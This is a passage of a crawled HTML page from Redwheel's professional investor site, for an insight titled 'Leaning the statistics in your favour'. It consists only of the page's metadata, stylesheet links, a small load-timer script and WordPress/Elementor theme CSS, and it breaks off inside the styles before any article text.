

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/sg/en/professional/insights/leaning-the-statistics-in-your-favour/
body_size: 73623
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Leaning the statistics in your favour | Professional | Redwheel</title>
<meta name="description" content="Leaning the statistics in your favour ... The RWC Global Equity Income strategy acknowledges the risk of being wrong and simply aims to lean ..."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/sg/en/professional/insights/leaning-the-statistics-in-your-favour/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Leaning the statistics in your favour | Professional | Redwheel">
<meta property="og:description" content="Leaning the statistics in your favour ... The RWC Global Equity Income strategy acknowledges the risk of being wrong and simply aims to lean ...">
<meta property="og:url" content="https://www.redwheel.com/sg/en/professional/insights/leaning-the-statistics-in-your-favour/">
<meta property="og:site_name" content="SG EN Professional">
<meta property="og:updated_time" content="2024-09-04T18:10:51+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="Training">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Leaning the statistics in your favour | Professional | Redwheel">
<meta name="twitter:description" content="Leaning the statistics in your favour ... The RWC Global Equity Income strategy acknowledges the risk of being wrong and simply aims to lean ...">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200.jpg">
<meta name="idio:author" content="Nick Clay">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/sg\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/sg\/en\/professional","name":"SG EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/sg\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/sg/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/sg/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-223{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-223 p{margin-bottom:24px;}.elementor-kit-223 a{color:#242424;}.elementor-kit-223 a:hover{color:#242424;}.elementor-kit-223 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-223 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-223 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-223 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
